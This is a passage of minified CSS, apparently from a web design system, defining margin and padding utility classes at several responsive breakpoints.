400{margin:32px!important}.wt-pal-grid-mt-md-400{margin-top:32px!important}.wt-pal-grid-mr-md-400{margin-right:32px!important}.wt-pal-grid-mb-md-400{margin-bottom:32px!important}.wt-pal-grid-ml-md-400{margin-left:32px!important}.wt-pal-grid-m-md-500{margin:40px!important}.wt-pal-grid-mt-md-500{margin-top:40px!important}.wt-pal-grid-mr-md-500{margin-right:40px!important}.wt-pal-grid-mb-md-500{margin-bottom:40px!important}.wt-pal-grid-ml-md-500{margin-left:40px!important}.wt-pal-grid-m-md-600{margin:48px!important}.wt-pal-grid-mt-md-600{margin-top:48px!important}.wt-pal-grid-mr-md-600{margin-right:48px!important}.wt-pal-grid-mb-md-600{margin-bottom:48px!important}.wt-pal-grid-ml-md-600{margin-left:48px!important}.wt-pal-grid-m-md-700{margin:56px!important}.wt-pal-grid-mt-md-700{margin-top:56px!important}.wt-pal-grid-mr-md-700{margin-right:56px!important}.wt-pal-grid-mb-md-700{margin-bottom:56px!important}.wt-pal-grid-ml-md-700{margin-left:56px!important}.wt-pal-grid-m-md-800{margin:64px!important}.wt-pal-grid-mt-md-800{margin-top:64px!important}.wt-pal-grid-mr-md-800{margin-right:64px!important}.wt-pal-grid-mb-md-800{margin-bottom:64px!important}.wt-pal-grid-ml-md-800{margin-left:64px!important}.wt-pal-grid-m-md-900{margin:72px!important}.wt-pal-grid-mt-md-900{margin-top:72px!important}.wt-pal-grid-mr-md-900{margin-right:72px!important}.wt-pal-grid-mb-md-900{margin-bottom:72px!important}.wt-pal-grid-ml-md-900{margin-left:72px!important}.wt-pal-grid-m-md-1000{margin:80px!important}.wt-pal-grid-mt-md-1000{margin-top:80px!important}.wt-pal-grid-mr-md-1000{margin-right:80px!important}.wt-pal-grid-mb-md-1000{margin-bottom:80px!important}.wt-pal-grid-ml-md-1000{margin-left:80px!important}.wt-pal-grid-m-md-1100{margin:88px!important}.wt-pal-grid-mt-md-1100{margin-top:88px!important}.wt-pal-grid-mr-md-1100{margin-right:88px!important}.wt-pal-grid-mb-md-1100{margin-bottom:88px!important}.wt-pal-grid-ml-md-1100{margin-left:88px!important}.wt-pal-grid-m-md-1200{margin:96px!important}.wt-pal-grid-mt-md-1200{margin-top:96px!important}.wt-pal-grid-mr-md-1200{margin-right:96px!important}.wt-pal-grid-mb-md-1200{margin-bottom:96px!important}.wt-pal-grid-ml-md-1200{margin-left:96px!important}.wt-pal-grid-m-md-1300{margin:104px!important}.wt-pal-grid-mt-md-1300{margin-top:104px!important}.wt-pal-grid-mr-md-1300{margin-right:104px!important}.wt-pal-grid-mb-md-1300{margin-bottom:104px!important}.wt-pal-grid-ml-md-1300{margin-left:104px!important}.wt-pal-grid-m-md-1400{margin:112px!important}.wt-pal-grid-mt-md-1400{margin-top:112px!important}.wt-pal-grid-mr-md-1400{margin-right:112px!important}.wt-pal-grid-mb-md-1400{margin-bottom:112px!important}.wt-pal-grid-ml-md-1400{margin-left:112px!important}.wt-pal-grid-m-md-1500{margin:120px!important}.wt-pal-grid-mt-md-1500{margin-top:120px!important}.wt-pal-grid-mr-md-1500{margin-right:120px!important}.wt-pal-grid-mb-md-1500{margin-bottom:120px!important}.wt-pal-grid-ml-md-1500{margin-left:120px!important}.wt-pal-grid-m-md-1600{margin:128px!important}.wt-pal-grid-mt-md-1600{margin-top:128px!important}.wt-pal-grid-mr-md-1600{margin-right:128px!important}.wt-pal-grid-mb-md-1600{margin-bottom:128px!important}.wt-pal-grid-ml-md-1600{margin-left:128px!important}}@media only screen and (min-width:900px){.wt-pal-grid-m-lg-auto{margin:auto!important}.wt-pal-grid-mt-lg-auto{margin-top:auto!important}.wt-pal-grid-mr-lg-auto{margin-right:auto!important}.wt-pal-grid-mb-lg-auto{margin-bottom:auto!important}.wt-pal-grid-ml-lg-auto{margin-left:auto!important}.wt-pal-grid-m-lg-0{margin:0!important}.wt-pal-grid-mt-lg-0{margin-top:0!important}.wt-pal-grid-mr-lg-0{margin-right:0!important}.wt-pal-grid-mb-lg-0{margin-bottom:0!important}.wt-pal-grid-ml-lg-0{margin-left:0!important}.wt-pal-grid-m-lg-025{margin:2px!important}.wt-pal-grid-mt-lg-025{margin-top:2px!important}.wt-pal-grid-mr-lg-025{margin-right:2px!important}.wt-pal-grid-mb-lg-025{margin-bottom:2px!important}.wt-pal-grid-ml-lg-025{margin-left:2px!important}.wt-pal-grid-m-lg-050{margin:4px!important}.wt-pal-grid-mt-lg-050{margin-top:4px!important}.wt-pal-grid-mr-lg-050{margin-right:4px!important}.wt-pal-grid-mb-lg-050{margin-bottom:4px!important}.wt-pal-grid-ml-lg-050{margin-left:4px!important}.wt-pal-grid-m-lg-100{margin:8px!important}.wt-pal-grid-mt-lg-100{margin-top:8px!important}.wt-pal-grid-mr-lg-100{margin-right:8px!important}.wt-pal-grid-mb-lg-100{margin-bottom:8px!important}.wt-pal-grid-ml-lg-100{margin-left:8px!important}.wt-pal-grid-m-lg-150{margin:12px!important}.wt-pal-grid-mt-lg-150{margin-top:12px!important}.wt-pal-grid-mr-lg-150{margin-right:12px!important}.wt-pal-grid-mb-lg-150{margin-bottom:12px!important}.wt-pal-grid-ml-lg-150{margin-left:12px!important}.wt-pal-grid-m-lg-200{margin:16px!important}.wt-pal-grid-mt-lg-200{margin-top:16px!important}.wt-pal-grid-mr-lg-200{margin-right:16px!important}.wt-pal-grid-mb-lg-200{margin-bottom:16px!important}.wt-pal-grid-ml-lg-200{margin-left:16px!important}.wt-pal-grid-m-lg-300{margin:24px!important}.wt-pal-grid-mt-lg-300{margin-top:24px!important}.wt-pal-grid-mr-lg-300{margin-right:24px!important}.wt-pal-grid-mb-lg-300{margin-bottom:24px!important}.wt-pal-grid-ml-lg-300{margin-left:24px!important}.wt-pal-grid-m-lg-400{margin:32px!important}.wt-pal-grid-mt-lg-400{margin-top:32px!important}.wt-pal-grid-mr-lg-400{margin-right:32px!important}.wt-pal-grid-mb-lg-400{margin-bottom:32px!important}.wt-pal-grid-ml-lg-400{margin-left:32px!important}.wt-pal-grid-m-lg-500{margin:40px!important}.wt-pal-grid-mt-lg-500{margin-top:40px!important}.wt-pal-grid-mr-lg-500{margin-right:40px!important}.wt-pal-grid-mb-lg-500{margin-bottom:40px!important}.wt-pal-grid-ml-lg-500{margin-left:40px!important}.wt-pal-grid-m-lg-600{margin:48px!important}.wt-pal-grid-mt-lg-600{margin-top:48px!important}.wt-pal-grid-mr-lg-600{margin-right:48px!important}.wt-pal-grid-mb-lg-600{margin-bottom:48px!important}.wt-pal-grid-ml-lg-600{margin-left:48px!important}.wt-pal-grid-m-lg-700{margin:56px!important}.wt-pal-grid-mt-lg-700{margin-top:56px!important}.wt-pal-grid-mr-lg-700{margin-right:56px!important}.wt-pal-grid-mb-lg-700{margin-bottom:56px!important}.wt-pal-grid-ml-lg-700{margin-left:56px!important}.wt-pal-grid-m-lg-800{margin:64px!important}.wt-pal-grid-mt-lg-800{margin-top:64px!important}.wt-pal-grid-mr-lg-800{margin-right:64px!important}.wt-pal-grid-mb-lg-800{margin-bottom:64px!important}.wt-pal-grid-ml-lg-800{margin-left:64px!important}.wt-pal-grid-m-lg-900{margin:72px!important}.wt-pal-grid-mt-lg-900{margin-top:72px!important}.wt-pal-grid-mr-lg-900{margin-right:72px!important}.wt-pal-grid-mb-lg-900{margin-bottom:72px!important}.wt-pal-grid-ml-lg-900{margin-left:72px!important}.wt-pal-grid-m-lg-1000{margin:80px!important}.wt-pal-grid-mt-lg-1000{margin-top:80px!important}.wt-pal-grid-mr-lg-1000{margin-right:80px!important}.wt-pal-grid-mb-lg-1000{margin-bottom:80px!important}.wt-pal-grid-ml-lg-1000{margin-left:80px!important}.wt-pal-grid-m-lg-1100{margin:88px!important}.wt-pal-grid-mt-lg-1100{margin-top:88px!important}.wt-pal-grid-mr-lg-1100{margin-right:88px!important}.wt-pal-grid-mb-lg-1100{margin-bottom:88px!important}.wt-pal-grid-ml-lg-1100{margin-left:88px!important}.wt-pal-grid-m-lg-1200{margin:96px!important}.wt-pal-grid-mt-lg-1200{margin-top:96px!important}.wt-pal-grid-mr-lg-1200{margin-right:96px!important}.wt-pal-grid-mb-lg-1200{margin-bottom:96px!important}.wt-pal-grid-ml-lg-1200{margin-left:96px!important}.wt-pal-grid-m-lg-1300{margin:104px!important}.wt-pal-grid-mt-lg-1300{margin-top:104px!important}.wt-pal-grid-mr-lg-1300{margin-right:104px!important}.wt-pal-grid-mb-lg-1300{margin-bottom:104px!important}.wt-pal-grid-ml-lg-1300{margin-left:104px!important}.wt-pal-grid-m-lg-1400{margin:112px!important}.wt-pal-grid-mt-lg-1400{margin-top:112px!important}.wt-pal-grid-mr-lg-1400{margin-right:112px!important}.wt-pal-grid-mb-lg-1400{margin-bottom:112px!important}.wt-pal-grid-ml-lg-1400{margin-left:112px!important}.wt-pal-grid-m-lg-1500{margin:120px!important}.wt-pal-grid-mt-lg-1500{margin-top:120px!important}.wt-pal-grid-mr-lg-1500{margin-right:120px!important}.wt-pal-grid-mb-lg-1500{margin-bottom:120px!important}.wt-pal-grid-ml-lg-1500{margin-left:120px!important}.wt-pal-grid-m-lg-1600{margin:128px!important}.wt-pal-grid-mt-lg-1600{margin-top:128px!important}.wt-pal-grid-mr-lg-1600{margin-right:128px!important}.wt-pal-grid-mb-lg-1600{margin-bottom:128px!important}.wt-pal-grid-ml-lg-1600{margin-left:128px!important}}@media only screen and (min-width:1200px){.wt-pal-grid-m-xl-auto{margin:auto!important}.wt-pal-grid-mt-xl-auto{margin-top:auto!important}.wt-pal-grid-mr-xl-auto{margin-right:auto!important}.wt-pal-grid-mb-xl-auto{margin-bottom:auto!important}.wt-pal-grid-ml-xl-auto{margin-left:auto!important}.wt-pal-grid-m-xl-0{margin:0!important}.wt-pal-grid-mt-xl-0{margin-top:0!important}.wt-pal-grid-mr-xl-0{margin-right:0!important}.wt-pal-grid-mb-xl-0{margin-bottom:0!important}.wt-pal-grid-ml-xl-0{margin-left:0!important}.wt-pal-grid-m-xl-025{margin:2px!important}.wt-pal-grid-mt-xl-025{margin-top:2px!important}.wt-pal-grid-mr-xl-025{margin-right:2px!important}.wt-pal-grid-mb-xl-025{margin-bottom:2px!important}.wt-pal-grid-ml-xl-025{margin-left:2px!important}.wt-pal-grid-m-xl-050{margin:4px!important}.wt-pal-grid-mt-xl-050{margin-top:4px!important}.wt-pal-grid-mr-xl-050{margin-right:4px!important}.wt-pal-grid-mb-xl-050{margin-bottom:4px!important}.wt-pal-grid-ml-xl-050{margin-left:4px!important}.wt-pal-grid-m-xl-100{margin:8px!important}.wt-pal-grid-mt-xl-100{margin-top:8px!important}.wt-pal-grid-mr-xl-100{margin-right:8px!important}.wt-pal-grid-mb-xl-100{margin-bottom:8px!important}.wt-pal-grid-ml-xl-100{margin-left:8px!important}.wt-pal-grid-m-xl-150{margin:12px!important}.wt-pal-grid-mt-xl-150{margin-top:12px!important}.wt-pal-grid-mr-xl-150{margin-right:12px!important}.wt-pal-grid-mb-xl-150{margin-bottom:12px!important}.wt-pal-grid-ml-xl-150{margin-left:12px!important}.wt-pal-grid-m-xl-200{margin:16px!important}.wt-pal-grid-mt-xl-200{margin-top:16px!important}.wt-pal-grid-mr-xl-200{margin-right:16px!important}.wt-pal-grid-mb-xl-200{margin-bottom:16px!important}.wt-pal-grid-ml-xl-200{margin-left:16px!important}.wt-pal-grid-m-xl-300{margin:24px!important}.wt-pal-grid-mt-xl-300{margin-top:24px!important}.wt-pal-grid-mr-xl-300{margin-right:24px!important}.wt-pal-grid-mb-xl-300{margin-bottom:24px!important}.wt-pal-grid-ml-xl-300{margin-left:24px!important}.wt-pal-grid-m-xl-400{margin:32px!important}.wt-pal-grid-mt-xl-400{margin-top:32px!important}.wt-pal-grid-mr-xl-400{margin-right:32px!important}.wt-pal-grid-mb-xl-400{margin-bottom:32px!important}.wt-pal-grid-ml-xl-400{margin-left:32px!important}.wt-pal-grid-m-xl-500{margin:40px!important}.wt-pal-grid-mt-xl-500{margin-top:40px!important}.wt-pal-grid-mr-xl-500{margin-right:40px!important}.wt-pal-grid-mb-xl-500{margin-bottom:40px!important}.wt-pal-grid-ml-xl-500{margin-left:40px!important}.wt-pal-grid-m-xl-600{margin:48px!important}.wt-pal-grid-mt-xl-600{margin-top:48px!important}.wt-pal-grid-mr-xl-600{margin-right:48px!important}.wt-pal-grid-mb-xl-600{margin-bottom:48px!important}.wt-pal-grid-ml-xl-600{margin-left:48px!important}.wt-pal-grid-m-xl-700{margin:56px!important}.wt-pal-grid-mt-xl-700{margin-top:56px!important}.wt-pal-grid-mr-xl-700{margin-right:56px!important}.wt-pal-grid-mb-xl-700{margin-bottom:56px!important}.wt-pal-grid-ml-xl-700{margin-left:56px!important}.wt-pal-grid-m-xl-800{margin:64px!important}.wt-pal-grid-mt-xl-800{margin-top:64px!important}.wt-pal-grid-mr-xl-800{margin-right:64px!important}.wt-pal-grid-mb-xl-800{margin-bottom:64px!important}.wt-pal-grid-ml-xl-800{margin-left:64px!important}.wt-pal-grid-m-xl-900{margin:72px!important}.wt-pal-grid-mt-xl-900{margin-top:72px!important}.wt-pal-grid-mr-xl-900{margin-right:72px!important}.wt-pal-grid-mb-xl-900{margin-bottom:72px!important}.wt-pal-grid-ml-xl-900{margin-left:72px!important}.wt-pal-grid-m-xl-1000{margin:80px!important}.wt-pal-grid-mt-xl-1000{margin-top:80px!important}.wt-pal-grid-mr-xl-1000{margin-right:80px!important}.wt-pal-grid-mb-xl-1000{margin-bottom:80px!important}.wt-pal-grid-ml-xl-1000{margin-left:80px!important}.wt-pal-grid-m-xl-1100{margin:88px!important}.wt-pal-grid-mt-xl-1100{margin-top:88px!important}.wt-pal-grid-mr-xl-1100{margin-right:88px!important}.wt-pal-grid-mb-xl-1100{margin-bottom:88px!important}.wt-pal-grid-ml-xl-1100{margin-left:88px!important}.wt-pal-grid-m-xl-1200{margin:96px!important}.wt-pal-grid-mt-xl-1200{margin-top:96px!important}.wt-pal-grid-mr-xl-1200{margin-right:96px!important}.wt-pal-grid-mb-xl-1200{margin-bottom:96px!important}.wt-pal-grid-ml-xl-1200{margin-left:96px!important}.wt-pal-grid-m-xl-1300{margin:104px!important}.wt-pal-grid-mt-xl-1300{margin-top:104px!important}.wt-pal-grid-mr-xl-1300{margin-right:104px!important}.wt-pal-grid-mb-xl-1300{margin-bottom:104px!important}.wt-pal-grid-ml-xl-1300{margin-left:104px!important}.wt-pal-grid-m-xl-1400{margin:112px!important}.wt-pal-grid-mt-xl-1400{margin-top:112px!important}.wt-pal-grid-mr-xl-1400{margin-right:112px!important}.wt-pal-grid-mb-xl-1400{margin-bottom:112px!important}.wt-pal-grid-ml-xl-1400{margin-left:112px!important}.wt-pal-grid-m-xl-1500{margin:120px!important}.wt-pal-grid-mt-xl-1500{margin-top:120px!important}.wt-pal-grid-mr-xl-1500{margin-right:120px!important}.wt-pal-grid-mb-xl-1500{margin-bottom:120px!important}.wt-pal-grid-ml-xl-1500{margin-left:120px!important}.wt-pal-grid-m-xl-1600{margin:128px!important}.wt-pal-grid-mt-xl-1600{margin-top:128px!important}.wt-pal-grid-mr-xl-1600{margin-right:128px!important}.wt-pal-grid-mb-xl-1600{margin-bottom:128px!important}.wt-pal-grid-ml-xl-1600{margin-left:128px!important}}@media only screen and (min-width:1400px){.wt-pal-grid-m-tv-auto{margin:auto!important}.wt-pal-grid-mt-tv-auto{margin-top:auto!important}.wt-pal-grid-mr-tv-auto{margin-right:auto!important}.wt-pal-grid-mb-tv-auto{margin-bottom:auto!important}.wt-pal-grid-ml-tv-auto{margin-left:auto!important}.wt-pal-grid-m-tv-0{margin:0!important}.wt-pal-grid-mt-tv-0{margin-top:0!important}.wt-pal-grid-mr-tv-0{margin-right:0!important}.wt-pal-grid-mb-tv-0{margin-bottom:0!important}.wt-pal-grid-ml-tv-0{margin-left:0!important}.wt-pal-grid-m-tv-025{margin:2px!important}.wt-pal-grid-mt-tv-025{margin-top:2px!important}.wt-pal-grid-mr-tv-025{margin-right:2px!important}.wt-pal-grid-mb-tv-025{margin-bottom:2px!important}.wt-pal-grid-ml-tv-025{margin-left:2px!important}.wt-pal-grid-m-tv-050{margin:4px!important}.wt-pal-grid-mt-tv-050{margin-top:4px!important}.wt-pal-grid-mr-tv-050{margin-right:4px!important}.wt-pal-grid-mb-tv-050{margin-bottom:4px!important}.wt-pal-grid-ml-tv-050{margin-left:4px!important}.wt-pal-grid-m-tv-100{margin:8px!important}.wt-pal-grid-mt-tv-100{margin-top:8px!important}.wt-pal-grid-mr-tv-100{margin-right:8px!important}.wt-pal-grid-mb-tv-100{margin-bottom:8px!important}.wt-pal-grid-ml-tv-100{margin-left:8px!important}.wt-pal-grid-m-tv-150{margin:12px!important}.wt-pal-grid-mt-tv-150{margin-top:12px!important}.wt-pal-grid-mr-tv-150{margin-right:12px!important}.wt-pal-grid-mb-tv-150{margin-bottom:12px!important}.wt-pal-grid-ml-tv-150{margin-left:12px!important}.wt-pal-grid-m-tv-200{margin:16px!important}.wt-pal-grid-mt-tv-200{margin-top:16px!important}.wt-pal-grid-mr-tv-200{margin-right:16px!important}.wt-pal-grid-mb-tv-200{margin-bottom:16px!important}.wt-pal-grid-ml-tv-200{margin-left:16px!important}.wt-pal-grid-m-tv-300{margin:24px!important}.wt-pal-grid-mt-tv-300{margin-top:24px!important}.wt-pal-grid-mr-tv-300{margin-right:24px!important}.wt-pal-grid-mb-tv-300{margin-bottom:24px!important}.wt-pal-grid-ml-tv-300{margin-left:24px!important}.wt-pal-grid-m-tv-400{margin:32px!important}.wt-pal-grid-mt-tv-400{margin-top:32px!important}.wt-pal-grid-mr-tv-400{margin-right:32px!important}.wt-pal-grid-mb-tv-400{margin-bottom:32px!important}.wt-pal-grid-ml-tv-400{margin-left:32px!important}.wt-pal-grid-m-tv-500{margin:40px!important}.wt-pal-grid-mt-tv-500{margin-top:40px!important}.wt-pal-grid-mr-tv-500{margin-right:40px!important}.wt-pal-grid-mb-tv-500{margin-bottom:40px!important}.wt-pal-grid-ml-tv-500{margin-left:40px!important}.wt-pal-grid-m-tv-600{margin:48px!important}.wt-pal-grid-mt-tv-600{margin-top:48px!important}.wt-pal-grid-mr-tv-600{margin-right:48px!important}.wt-pal-grid-mb-tv-600{margin-bottom:48px!important}.wt-pal-grid-ml-tv-600{margin-left:48px!important}.wt-pal-grid-m-tv-700{margin:56px!important}.wt-pal-grid-mt-tv-700{margin-top:56px!important}.wt-pal-grid-mr-tv-700{margin-right:56px!important}.wt-pal-grid-mb-tv-700{margin-bottom:56px!important}.wt-pal-grid-ml-tv-700{margin-left:56px!important}.wt-pal-grid-m-tv-800{margin:64px!important}.wt-pal-grid-mt-tv-800{margin-top:64px!important}.wt-pal-grid-mr-tv-800{margin-right:64px!important}.wt-pal-grid-mb-tv-800{margin-bottom:64px!important}.wt-pal-grid-ml-tv-800{margin-left:64px!important}.wt-pal-grid-m-tv-900{margin:72px!important}.wt-pal-grid-mt-tv-900{margin-top:72px!important}.wt-pal-grid-mr-tv-900{margin-right:72px!important}.wt-pal-grid-mb-tv-900{margin-bottom:72px!important}.wt-pal-grid-ml-tv-900{margin-left:72px!important}.wt-pal-grid-m-tv-1000{margin:80px!important}.wt-pal-grid-mt-tv-1000{margin-top:80px!important}.wt-pal-grid-mr-tv-1000{margin-right:80px!important}.wt-pal-grid-mb-tv-1000{margin-bottom:80px!important}.wt-pal-grid-ml-tv-1000{margin-left:80px!important}.wt-pal-grid-m-tv-1100{margin:88px!important}.wt-pal-grid-mt-tv-1100{margin-top:88px!important}.wt-pal-grid-mr-tv-1100{margin-right:88px!important}.wt-pal-grid-mb-tv-1100{margin-bottom:88px!important}.wt-pal-grid-ml-tv-1100{margin-left:88px!important}.wt-pal-grid-m-tv-1200{margin:96px!important}.wt-pal-grid-mt-tv-1200{margin-top:96px!important}.wt-pal-grid-mr-tv-1200{margin-right:96px!important}.wt-pal-grid-mb-tv-1200{margin-bottom:96px!important}.wt-pal-grid-ml-tv-1200{margin-left:96px!important}.wt-pal-grid-m-tv-1300{margin:104px!important}.wt-pal-grid-mt-tv-1300{margin-top:104px!important}.wt-pal-grid-mr-tv-1300{margin-right:104px!important}.wt-pal-grid-mb-tv-1300{margin-bottom:104px!important}.wt-pal-grid-ml-tv-1300{margin-left:104px!important}.wt-pal-grid-m-tv-1400{margin:112px!important}.wt-pal-grid-mt-tv-1400{margin-top:112px!important}.wt-pal-grid-mr-tv-1400{margin-right:112px!important}.wt-pal-grid-mb-tv-1400{margin-bottom:112px!important}.wt-pal-grid-ml-tv-1400{margin-left:112px!important}.wt-pal-grid-m-tv-1500{margin:120px!important}.wt-pal-grid-mt-tv-1500{margin-top:120px!important}.wt-pal-grid-mr-tv-1500{margin-right:120px!important}.wt-pal-grid-mb-tv-1500{margin-bottom:120px!important}.wt-pal-grid-ml-tv-1500{margin-left:120px!important}.wt-pal-grid-m-tv-1600{margin:128px!important}.wt-pal-grid-mt-tv-1600{margin-top:128px!important}.wt-pal-grid-mr-tv-1600{margin-right:128px!important}.wt-pal-grid-mb-tv-1600{margin-bottom:128px!important}.wt-pal-grid-ml-tv-1600{margin-left:128px!important}}@media only screen and (min-width:0){.wt-pal-grid-p-xs-0{padding:0!important}.wt-pal-grid-pt-xs-0{padding-top:0!important}.wt-pal-grid-pr-xs-0{padding-right:0!important}.wt-pal-grid-pb-xs-0{padding-bottom:0!important}.wt-pal-grid-pl-xs-0{padding-left:0!important}.wt-pal-grid-p-xs-025{padding:2px!important}.wt-pal-grid-pt-xs-025{padding-top:2px!important}.wt-pal-grid-pr-xs-025{padding-right:2px!important}.wt-pal-grid-pb-xs-025{padding-bottom:2px!important}.wt-pal-grid-pl-xs-025{padding-left:2px!important}.wt-pal-grid-p-xs-050{padding:4px!important}.wt-pal-grid-pt-xs-050{padding-top:4px!important}.wt-pal-grid-pr-xs-050{padding-right:4px!important}.wt-pal-grid-pb-xs-050{padding-bottom:4px!important}.wt-pal-grid-pl-xs-050{padding-left:4px!important}.wt-pal-grid-p-xs-100{padding:8px!important}.wt-pal-grid-pt-xs-100{padding-top:8px!important}.wt-pal-grid-pr-xs-100{padding-right:8px!important}.wt-pal-grid-pb-xs-100{padding-bottom:8px!important}.wt-pal-grid-pl-xs-100{padding-left:8px!important}.wt-pal-grid-p-xs-150{padding:12px!important}.wt-pal-grid-pt-xs-150{padding-top:12px!important}.wt-pal-grid-pr-xs-150{padding-right:12px!important}.wt-pal-grid-pb-xs-150{padding-bottom:12px!important}.wt-pal-grid-pl-xs-150{padding-left:12px!important}.wt-pal-grid-p-xs-200{padding:16px!important}.wt-pal-grid-pt-xs-200{padding-top:16px!important}.wt-pal-grid-pr-xs-200{padding-right:16px!important}.wt-pal-grid-pb-xs-200{padding-bottom:16px!important}.wt-pal-grid-pl-xs-200{padding-left:16px!important}.wt-pal-grid-p-xs-300{padding:24px!important}.wt-pal-grid-pt-xs-300{padding-top:24px!important}.wt-pal-grid-pr-xs-300{padding-right:24px!important}.wt-pal-grid-pb-xs-300{padding-bottom:24px!important}.wt-pal-grid-pl-xs-300{padding-left:24px!important}.wt-pal-grid-p-xs-400{padding:32px!important}.wt-pal-grid-pt-xs-400{padding-top:32px!important}.wt-pal-grid-pr-xs-400{padding-right:32px!important}.wt-pal-grid-pb-xs-400{padding-bottom:32px!important}.wt-pal-grid-pl-xs-400{padding-left:32px!important}.wt-pal-grid-p-xs-500{padding:40px!important}.wt-pal-grid-pt-xs-500{padding-top:40px!important}.wt-pal-grid-pr-xs-500{padding-right:40px!important}.wt-pal-grid-pb-xs-500{padding-bottom:40px!important}.wt-pal-grid-pl-xs-500{padding-left:40px!important}.wt-pal-grid-p-xs-600{padding:48px!important}.wt-pal-grid-pt-xs-600{padding-top:48px!important}.wt-pal-grid-pr-xs-600{padding-right:48px!important}.wt-pal-grid-pb-xs-600{padding-bottom:48px!important}.wt-pal-grid-pl-xs-600{padding-left:48px!important}.wt-pal-grid-p-xs-700{padding:56px!important}.wt-pal-grid-pt-xs-700{padding-top:56px!important}.wt-pal-grid-pr-xs-700{padding-right:56px!important}.wt-pal-grid-pb-xs-700{padding-bottom:56px!important}.wt-pal-grid-pl-xs-700{padding-left:56px!important}.wt-pal-grid-p-xs-800{padding:64px!important}.wt-pal-grid-pt-xs-800{padding-top:64px!important}.wt-pal-grid-pr-xs-800{padding-right:64px!important}.wt-pal-grid-pb-xs-800{padding-bottom:64px!important}.wt-pal-grid-pl-xs-800{padding-left:64px!important}.wt-pal-grid-p-xs-900{padding:72px!important}.wt-pal-grid-pt-xs-900{padding-top:72px!important}.wt-pal-grid-pr-xs-900{padding-right:72px!important}.wt-pal-grid-pb-xs-900{padding-bottom:72px!important}.wt-pal-grid-pl-xs-900{padding-left:72px!important}.wt-pal-grid-p-xs-1000{padding:80px!important}.wt-pal-grid-pt-xs-1000{padding-top:80px!important}.wt-pal-grid-pr-xs-1000{padding-right:80px!important}.wt-pal-grid-pb-xs-1000{padding-bottom:80px!important}.wt-pal-grid-pl-xs-1000{padding-left:80px!important}.wt-pal-grid-p-xs-1100{padding:88px!important}.wt-pal-grid-pt-xs-1100{padding-top:88px!important}.wt-pal-grid-pr-xs-1100{padding-right:88px!important}.wt-pal-grid-pb-xs-1100{padding-bottom:88px!important}.wt-pal-grid-pl-xs-1100{padding-left:88px!important}.wt-pal-grid-p-xs-1200{padding:96px!important}.wt-pal-grid-pt-xs-1200{padding-top:96px!important}.wt-pal-grid-pr-xs-1200{padding-right:96px!important}.wt-pal-grid-pb-xs-1200{padding-bottom:96px!important}.wt-pal-grid-pl-xs-1200{padding-left:96px!important}.wt-pal-grid-p-xs-1300{padding:104px!important}.wt-pal-grid-pt-xs-1300{padding-top:104px!important}.wt-pal-grid-pr-xs-1300{padding-right:104px!important}.wt-pal-grid-pb-xs-1300{padding-bottom:104px!important}.wt-pal-grid-pl-xs-1300{padding-left:104px!important}.wt-pal-grid-p-xs-1400{padding:112px!important}.wt-pal-grid-pt-xs-1400{padding-top:112px!important}.wt-pal-grid-pr-xs-1400{padding-right:112px!important}.wt-pal-grid-pb-xs-1400{padding-bottom:112px!important}.wt-pal-grid-pl-xs-1400{padding-left:112px!important}.wt-pal-grid-p-xs-1500{padding:120px!important}.wt-pal-grid-pt-xs-1500{padding-top:120px!important}.wt-pal-grid-pr-xs-1500{padding-right:120px!important}.wt-pal-grid-pb-xs-1500{padding-bottom:120px!important}.wt-pal-grid-pl-xs-1500{padding-left:120px!important}.wt-pal-grid-p-xs-1600{padding:128px!important}.wt-pal-grid-pt-xs-1600{padding-top:128px!important}.wt-pal-grid-pr-xs-1600{padding-right:128px!important}.wt-pal-grid-pb-xs-1600{padding-bottom:128px!important}.wt-pal-grid-pl-xs-1600{padding-left:128px!important}}@media only screen and (min-width:480px){.wt-pal-grid-p-sm-0{padding:0!important}.wt-pal-grid-pt-sm-0{padding-top:0!important}.wt-pal-grid-pr-sm-0{padding-right:0!important}.wt-pal-grid-pb-sm-0{padding-bottom:0!important}.wt-pal-grid-pl-sm-0{padding-left:0!important}.wt-pal-grid-p-sm-025{padding:2px!important}.wt-pal-grid-pt-sm-025{padding-top:2px!important}.wt-pal-grid-pr-sm-025{padding-right:2px!important}.wt-pal-grid-pb-sm-025{padding-bottom:2px!important}.wt-pal-grid-pl-sm-025{padding-left:2px!important}.wt-pal-grid-p-sm-050{padding:4px!important}.wt-pal-grid-pt-sm-050{padding-top:4px!important}.wt-pal-grid-pr-sm-050{padding-right:4px!important}.wt-pal-grid-pb-sm-050{padding-bottom:4px!important}.wt-pal-grid-pl-sm-050{padding-left:4px!important}.wt-pal-grid-p-sm-100{padding:8px!important}.wt-pal-grid-pt-sm-100{padding-top:8px!important}.wt-pal-grid-pr-sm-100{padding-right:8px!important}.wt-pal-grid-pb-sm-100{padding-bottom:8px!important}.wt-pal-grid-pl-sm-100{padding-left:8px!important}.wt-pal-grid-p-sm-150{padding:12px!important}.wt-pal-grid-pt-sm-150{padding-top:12px!important}.wt-pal-grid-pr-sm-150{padding-right:12px!important}.wt-pal-grid-pb-sm-150{padding-bottom:12px!important}.wt-pal-grid-pl-sm-150{padding-left:12px!important}.wt-pal-grid-p-sm-200{padding:16px!important}.wt-pal-grid-pt-sm-200{padding-top:16px!important}.wt-pal-grid-pr-sm-200{padding-right:16px!important}.wt-pal-grid-pb-sm-200{padding-bottom:16px!important}.wt-pal-grid-pl-sm-200{padding-left:16px!important}.wt-pal-grid-p-sm-300{padding:24px!important}.wt-pal-grid-pt-sm-300{padding-top:24px!important}.wt-pal-grid-pr-sm-300{padding-right:24px!important}.wt-pal-grid-pb-sm-300{padding-bottom:24px!important}.wt-pal-grid-pl-sm-300{padding-left:24px!important}.wt-pal-grid-p-sm-400{padding:32px!important}.wt-pal-grid-pt-sm-400{padding-top:32px!important}.wt-pal-grid-pr-sm-400{padding-right:32px!important}.wt-pal-grid-pb-sm-400{padding-bottom:32px!important}.wt-pal-grid-pl-sm-400{padding-left:32px!important}.wt-pal-grid-p-sm-500{padding:40px!important}.wt-pal-grid-pt-sm-500{padding-top:40px!important}.wt-pal-grid-pr-sm-500{padding-right:40px!important}.wt-pal-grid-pb-sm-500{padding-bottom:40px!important}.wt-pal-grid-pl-sm-500{padding-left:40px!important}.wt-pal-grid-p-sm-600{padding:48px!important}.wt-pal-grid-pt-sm-600{padding-top:48px!important}.wt-pal-grid-pr-sm-600{padding-right:48px!important}.wt-pal-grid-pb-sm-600{padding-bottom:48px!important}.wt-pal-grid-pl-sm-600{padding-left:48px!important}.wt-pal-grid-p-sm-700{padding:56px!important}.wt-pal-grid-pt-sm-700{padding-top:56px!important}.wt-pal-grid-pr-sm-700{padding-right:56px!important}.wt-pal-grid-pb-sm-700{padding-bot